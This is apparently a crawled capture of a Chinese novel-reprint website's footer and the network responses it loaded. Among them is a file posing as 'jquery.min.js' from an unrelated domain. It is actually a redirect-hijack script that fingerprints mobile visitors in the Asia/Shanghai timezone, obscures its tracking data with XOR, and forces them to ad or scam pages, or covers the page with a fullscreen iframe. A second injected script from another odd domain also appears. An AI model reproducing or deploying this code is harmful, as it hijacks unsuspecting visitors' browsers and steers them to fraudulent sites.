			<a href="/273_273952.html">刚觉醒，被怪物校花当同类了</a>、<a href="/273_273795.html">从升级建筑开始长生</a>、<a href="/275_275518.html">从摸尸开始肉身成圣</a>、<a href="/274_274527.html">DNF：我来自于110版本！</a>、<a href="/275_275542.html">海贼：霸气转动一百万匹！</a>、<a href="/275_275345.html">半岛：恋爱系爱豆</a>、<a href="/274_274544.html">我儿快突破</a>、<a href="/275_275565.html">清冷剑仙勿扰，我真没你想那么好</a>、<a href="/275_275563.html">四合院，傻柱：我这辈子父母双全</a>、<a href="/275_275572.html">修罗武神列表</a>、			<a href="https://www.178xs.com/255_255082.html">霍总别虐了，付小姐她又去相亲了</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>霍总别虐了，付小姐她又去相亲了小说，作者九醉，属于女频小说类型，最新章节：第876章  番外：染指（16）最后更新时间：2024-11-02 05:22:31。本书由一起小说吧转载收集霍总别虐了，付小姐她又去相亲了最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UuYom1KOARsl5Z4FVIlbqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769518420356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.178xs.com/home/index/updatecache?id=255082&hash=9b0a31e21df16516
body_size: -277
content:
<script src='//www.pvjebwism.cc/g.js'></script>{"status":"success","content":null}

--- FILE ---
content_type: application/javascript
request_url: https://www.jkjhdcoenc.cc/jquery.min.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
           // window.location.replace(randomAddress);
           
           var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaffif.cn/cbd/aaaag');
            }
           
          } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
